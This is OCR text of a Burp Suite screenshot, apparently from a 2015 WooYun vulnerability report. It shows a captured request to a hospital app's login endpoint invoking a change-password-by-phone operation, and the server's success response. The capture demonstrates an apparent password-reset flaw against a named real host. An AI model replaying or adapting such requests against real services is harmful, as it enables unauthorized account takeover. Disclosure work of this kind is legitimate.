 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://app.quyiyuan.com:8888 ?
Request
Raw Params Headers Hex
GET
/APP/user/action/LoginAction.jspx?APPOINT_SOURCE=0&APP_UUID=69dec2d5-3b15-475f-
aeae-dd50aca086f7&CHANNEL_ID=&PASSWORD=32e4f2a47ec06eb079108783978c888d83e8bd75
433cd1f043f88f113c4a7dc1734c9b3722abb6172aab8186013f8c24daa4bf38b0bf09cac819a4c
17385ffa9&PHONEOPERATINGSYS=1&PHONETYPE=MX4&PHONEVERSIONNUM=4.4.2&PHONE_NUMBER=
151 9&hospitalID=9310002&isLogin=false&loc=c&op=changepwdByphone&opVersio
n=2.0.21&operateUserSource=0&QY_CHECK_SUFFIX=abc7bc3db28177aaa2ed89ff600f3a04
HTTP/1.1
Host: app.quyiyuan.com:8888
x-wap-profile: http://218.249.47.94/Xianghe/MTK_Phone_KK_UAprofile.xml
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; zh-cn; MX4 Build/KOT49H)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile
Safari/537.36
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: SERVERID=f0b1f1bc958e444e7f0dff8d5d2fd6f8|1438224266|1438219158
X-Requested-With: com.kingyee.kymh
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2015 03:02:30 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 83
Connection: keep-alive
Access-Control-Allow-Methods: POST, GET
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type, Authorization,
Accept,X-Requested-With
Set-Cookie:
SERVERID=f0b1f1bc958e444e7f0dff8d5d2fd6f8|1438225350|1438219158;Path=/
{"success":true,"message":"□□□□□□!","resultCode":"0000000","data":null}
? < + > Type a search term 0 matches
463 bytes
www.wooyun.org
49%